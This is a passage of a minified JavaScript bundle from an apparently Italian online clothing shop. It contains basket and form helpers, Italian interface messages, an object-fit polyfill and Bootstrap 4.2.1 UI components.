0===o&&(o=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_present,data:"is_present="+t+"&present_text="+n+"&locale=it",dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):i&&i.apply(s,[e])},error:function(e,t,n){},complete:function(){o&&o.apply(s)}})},a.checkAnyFormFieldChanged=function(t,n){void 0===n&&(n="is-invalid"),t.each(function(t,i){var o=e(i),r=function(e){e.removeClass(n)};o.is('[type="text"], [type="email"], [type="password"], textarea')&&(o.on("keypress input change",function(){r(o)}),o.on("keyup",function(e){8===e.keyCode||46===e.keyCode?r(o):e.preventDefault()}),o.bind("paste",function(){r(o)})),o.is("select")&&o.on("change",function(){r(o)}),o.is(":radio, :checkbox")&&o.on("change",function(){r(o)})})},a.detectIE=function(){try{var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");if(i>0)return parseInt(e.substring(i+5,e.indexOf(".",i)),10)}catch(e){}return!1},a.imageIsLoaded=function(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)},a.updateQueryStringParam=function(e,t){var n=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return n.match(i)?n=n.replace(i,e+"="+t):n+=(""===n?"":"&")+e+"="+t,window.history.pushState({},null,"?"+n),n},a.getSwalModal=function(){return o.a.mixin({confirmButtonClass:"btn btn-outline-primary",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})},a.setLoadingState=function(e,t){void 0===t&&(t=!0),e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))},t.a=a}).call(t,n(0))},function(e,t,n){"use strict";t.a={it:{attention:"Attenzione",perfect:"Perfetto",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",selectsize:"Nessuna taglia selezionata",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",invalid_zip:"Il CAP non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"prodotto aggiunto al carrello!",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",max_quantity_already_reached:"Quantità massima già raggiunta",country:"Nazione",confirm:"Conferma",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° "}}},function(e,t,n){"use strict";
/*! npm.im/object-fit-images 3.2.4 */var i="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in r.style,s="object-position"in r.style,l="background-size"in r.style,c="string"==typeof r.currentSrc,u=r.getAttribute,d=r.setAttribute,p=!1;function f(e,t,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";u.call(e,"src")!==i&&d.call(e,"src",i)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function m(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,i={};null!==(t=o.exec(n));)i[t[1]]=t[2];return i}(e),n=e[i];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new Image(e.width,e.height),n.img.srcset=u.call(e,"data-ofi-srcset")||e.srcset,n.img.src=u.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),f(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[i].img[t||"src"]},set:function(t,n){return e[i].img[n||"src"]=t,d.call(e,"data-ofi-"+n,t),m(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,function(t){f(e,t.naturalWidth,t.naturalHeight)})}function g(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",s&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][i]=e[o][i]||{skipTest:t.skipTest},m(e[o]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&g(e.target,{skipTest:t.skipTest})},!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",g.bind(null,e,{skipTest:t.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function e(e,t){return e[i]&&e[i].img&&("src"===t||"srcset"===t)?e[i].img:e}s||(HTMLImageElement.prototype.getAttribute=function(t){return u.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return d.call(e(this,t),t,String(n))})}(),e.exports=g},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(7),e.exports=n(27)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){var i=n(0),o=n.n(i),r=(n(8),n(11)),a=(n.n(r),n(12)),s=(n.n(a),n(1)),l=n(13),c=n(15),u=n(17),d=n(18),p=n(20),f=n(21),h=n(22),m=n(23),g=n(24),v=n(25),y=n(26);e.$=e.jQuery=o.a;var b=new l.a({common:c.a,home:u.a,product:d.a,products:p.a,contacts:f.a,user:h.a,account:m.a,cart:g.a,page:v.a,about:y.a});t(document).ready(function(){b.loadEvents(),Object(s.a)({onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})})}.call(t,n(5),n(0))},function(e,t,n){"use strict";var i=n(9);n.n(i)},function(e,t,n){(function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=null!=t[n]?t[n]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),o.forEach(function(t){r(e,t,i[t])})}return e}t=t&&t.hasOwnProperty("default")?t.default:t;var s="transitionend";function l(e){var t=this,i=!1;return n(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(t)},e),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}return t&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n(e).css("transition-duration"),i=n(e).css("transition-delay"),o=parseFloat(t),r=parseFloat(i);return o||r?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&c.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null}};(n=n&&n.hasOwnProperty("default")?n.default:n).fn.emulateTransitionEnd=l,n.event.special[c.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var u=n.fn.alert,d={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},p="alert",f="fade",h="show",m=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){n.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=c.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=n(e).closest("."+p)[0]),i},t._triggerCloseEvent=function(e){var t=n.Event(d.CLOSE);return n(e).trigger(t),t},t._removeElement=function(e){var t=this;if(n(e).removeClass(h),n(e).hasClass(f)){var i=c.getTransitionDurationFromElement(e);n(e).one(c.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){n(e).detach().trigger(d.CLOSED).remove()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.alert");o||(o=new e(this),i.data("bs.alert",o)),"close"===t&&o[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),n.fn.alert=m._jQueryInterface,n.fn.alert.Constructor=m,n.fn.alert.noConflict=function(){return n.fn.alert=u,m._jQueryInterface};var g=n.fn.button,v="active",y="btn",b="focus",w='[data-toggle^="button"]',_='[data-toggle="buttons"]',C='input:not([type="hidden"])',T=".active",S=".btn",x={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},k=function(){function e(e){this._element=e}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=n(this._element).closest(_)[0];if(i){var o=this._element.querySelector(C);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(v))e=!1;else{var r=i.querySelector(T);r&&n(r).removeClass(v)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(v),n(o).trigger("change")}o.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(v)),e&&n(this._element).toggleClass(v)},t.dispose=function(){n.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.button");i||(i=new e(this),n(this).data("bs.button",i)),"toggle"===t&&i[t]()})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(x.CLICK_DATA_API,w,function(e){e.preventDefault();var t=e.target;n(t).hasClass(y)||(t=n(t).closest(S)),k._jQueryInterface.call(n(t),"toggle")}).on(x.FOCUS_BLUR_DATA_API,w,function(e){var t=n(e.target).closest(S)[0];n(t).toggleClass(b,/^focus(in)?$/.test(e.type))}),n.fn.button=k._jQueryInterface,n.fn.button.Constructor=k,n.fn.button.noConflict=function(){return n.fn.button=g,k._jQueryInterface};var E="carousel",A=".bs.carousel",N=n.fn[E],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},I={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D="next",P="prev",L="left",M="right",j={SLIDE:"slide.bs.carousel",SLID:"slid.bs.carousel",KEYDOWN:"keydown.bs.carousel",MOUSEENTER:"mouseenter.bs.carousel",MOUSELEAVE:"mouseleave.bs.carousel",TOUCHSTART:"touchstart.bs.carousel",TOUCHMOVE:"touchmove.bs.carousel",TOUCHEND:"touchend.bs.carousel",POINTERDOWN:"pointerdown.bs.carousel",POINTERUP:"pointerup.bs.carousel",DRAG_START:"dragstart.bs.carousel",LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},F="carousel",z="active",H="slide",B="carousel-item-right",R="carousel-item-left",$="carousel-item-next",q="carousel-item-prev",W="pointer-event",U={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},G={TOUCH:"touch",PEN:"pen"},V=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(U.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(D)},t.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(P)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(U.NEXT_PREV)&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(U.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)n(this._element).one(j.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var o=e>i?D:P;this._slide(o,this._items[e])}},t.dispose=function(){n(this._element).off(A),n.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=a({},O,e),c.typeCheckConfig(E,e,I),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&n(this._element).on(j.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&n(this._element).on(j.MOUSEENTER,function(t){return e.pause(t)}).on(j.MOUSELEAVE,function(t){return e.cycle(t)}),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};n(this._element.querySelectorAll(U.ITEM_IMG)).on(j.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(n(this._element).on(j.POINTERDOWN,function(e){return t(e)}),n(this._element).on(j.POINTERUP,function(e){return i(e)}),this._element.classList.add(W)):(n(this._element).on(j.TOUCHSTART,function(e){return t(e)}),n(this._element).on(j.TOUCHMOVE,function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),n(this._element).on(j.TOUCHEND,function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(U.ITEM)):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===D,i=e===P,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+(e===P?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(U.ACTIVE_ITEM)),r=n.Event(j.SLIDE,{relatedTarget:e,direction:t,from:o,to:i});return n(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(U.ACTIVE));n(t).removeClass(z);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&n(i).addClass(z)}},t._slide=function(e,t){var i,o,r,a=this,s=this._element.querySelector(U.ACTIVE_ITEM),l=this._getItemIndex(s),u=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(u),p=Boolean(this._interval);if(e===D?(i=R,o=$,r=L):(i=B,o=q,r=M),u&&n(u).hasClass(z))this._isSliding=!1;else if(!this._triggerSlideEvent(u,r).isDefaultPrevented()&&s&&u){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(u);var f=n.Event(j.SLID,{relatedTarget:u,direction:r,from:l,to:d});if(n(this._element).hasClass(H)){n(u).addClass(o),c.reflow(u),n(s).addClass(i),n(u).addClass(i);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=c.getTransitionDurationFromElement(s);n(s).one(c.TRANSITION_END,function(){n(u).removeClass(i+" "+o).addClass(z),n(s).removeClass(z+" "+o+" "+i),a._isSliding=!1,setTimeout(function(){return n(a._element).trigger(f)},0)}).emulateTransitionEnd(m)}else n(s).removeClass(z),n(u).addClass(z),this._isSliding=!1,n(this._element).trigger(f);p&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.carousel"),o=a({},O,n(this).data());"object"==typeof t&&(o=a({},o,t));var r="string"==typeof t?t:o.slide;if(i||(i=new e(this,o),n(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else o.interval&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=c.getSelectorFromElement(this);if(i){var o=n(i)[0];if(o&&n(o).hasClass(F)){var r=a({},n(o).data(),n(this).data()),s=this.getAttribute("data-slide-to");s&&(r.interval=!1),e._jQueryInterface.call(n(o),r),s&&n(o).data("bs.carousel").to(s),t.preventDefault()}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return O}}]),e}();n(document).on(j.CLICK_DATA_API,U.DATA_SLIDE,V._dataApiClickHandler),n(window).on(j.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(U.DATA_RIDE)),t=0,i=e.length;t<i;t++){var o=n(e[t]);V._jQueryInterface.call(o,o.data())}}),n.fn[E]=V._jQueryInterface,n.fn[E].Constructor=V,n.fn[E].noConflict=function(){return n.fn[E]=N,V._jQueryInterface};var X="collapse",Y=n.fn[X],K={toggle:!0,parent:""},Q={toggle:"boolean",parent:"(string|element)"},J={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},Z="show",ee="collapse",te="collapsing",ne="collapsed",ie="width",oe="height",re={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},ae=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(re.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],a=c.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){n(this._element).hasClass(Z)?this.hide():this.show()},t.show=function(){var t,i,o=this;if(!this._isTransitioning&&!n(this._element).hasClass(Z)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(re.ACTIVES)).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(ee)})).length&&(t=null),!(t&&(i=n(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var r=n.Event(J.SHOW);if(n(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(n(t).not(this._selector),"hide"),i||n(t).data("bs.collapse",null));var a=this._getDimension();n(this._element).removeClass(ee).addClass(te),this._element.style[a]=0,this._triggerArray.length&&n(this._triggerArray).removeClass(ne).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){n(o._element).removeClass(te).addClass(ee).addClass(Z),o._element.style[a]="",o.setTransitioning(!1),n(o._element).trigger(J.SHOWN)}).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&n(this._element).hasClass(Z)){var t=n.Event(J.HIDE);if(n(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",c.reflow(this._element),n(this._element).addClass(te).removeClass(ee).removeClass(Z);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var a=this._triggerArray[r],s=c.getSelectorFromElement(a);if(null!==s)n([].slice.call(document.querySelectorAll(s))).hasClass(Z)||n(a).addClass(ne).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){e.setTransitioning(!1),n(e._element).removeClass(te).addClass(ee).trigger(J.HIDDEN)}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){n.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=a({},K,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(X,e,Q),e},t._getDimension=function(){return n(this._element).hasClass(ie)?ie:oe},t._getParent=function(){var t,i=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(o));return n(r).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=n(e).hasClass(Z);t.length&&n(t).toggleClass(ne,!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.collapse"),r=a({},K,i.data(),"object"==typeof t&&t?t:{});if(!o&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),o||(o=new e(this,r),i.data("bs.collapse",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return K}}]),e}();n(document).on(J.CLICK_DATA_API,re.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=n(this),i=c.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));n(o).each(function(){var e=n(this),i=e.data("bs.collapse")?"toggle":t.data();ae._jQueryInterface.call(e,i)})}),n.fn[X]=ae._jQueryInterface,n.fn[X].Constructor=ae,n.fn[X].noConflict=function(){return n.fn[X]=Y,ae._jQueryInterface};var se="dropdown",le=n.fn[se],ce=new RegExp("38|40|27"),ue={HIDE:"hide.bs.dropdown",HIDDEN:"hidden.bs.dropdown",SHOW:"show.bs.dropdown",SHOWN:"shown.bs.dropdown",CLICK:"click.bs.dropdown",CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},de="disabled",pe="show",fe="dropup",he="dropright",me="dropleft",ge="dropdown-menu-right",ve="position-static",ye='[data-toggle="dropdown"]',be=".dropdown form",we=".dropdown-menu",_e=".navbar-nav",Ce=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Te="top-start",Se="top-end",xe="bottom-start",ke="bottom-end",Ee="right-start",Ae="left-start",Ne={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Oe={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ie=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)){var i=e._getParentFromElement(this._element),o=n(this._menu).hasClass(pe);if(e._clearMenus(),!o){var r={relatedTarget:this._element},a=n.Event(ue.SHOW,r);if(n(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=i:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n(i).addClass(ve),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(i).closest(_e).length&&n(document.body).children().on("mouseover",null,n.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),n(this._menu).toggleClass(pe),n(i).toggleClass(pe).trigger(n.Event(ue.SHOWN,r))}}}},i.show=function(){if(!(this._element.disabled||n(this._element).hasClass(de)||n(this._menu).hasClass(pe))){var t={relatedTarget:this._element},i=n.Event(ue.SHOW,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.SHOWN,t)))}},i.hide=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)&&n(this._menu).hasClass(pe)){var 